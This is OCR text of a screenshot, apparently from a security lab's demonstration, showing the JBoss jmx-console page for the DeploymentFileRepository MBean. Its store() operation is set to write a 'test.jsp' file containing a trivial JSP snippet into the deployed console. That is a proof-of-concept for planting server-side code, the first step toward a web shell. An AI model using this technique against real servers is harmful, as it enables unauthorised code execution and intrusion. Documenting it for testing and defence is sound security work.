 不安全
80/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.admin%3Aservice%3DDeploymentFileRepository
应用
Invoke
void remove()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
p2 java.lang.String (no description)
p3 java.lang.String (no description)
Invoke
void store()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String jmx-console.war (no description)
p2 java.lang.String test (no description)
p3 java.lang.String .jsp (no description)
p4 java.lang.String <%out.print(1)%> (no description)
p5 boolean True False (no description)
Invoke
宸极实验室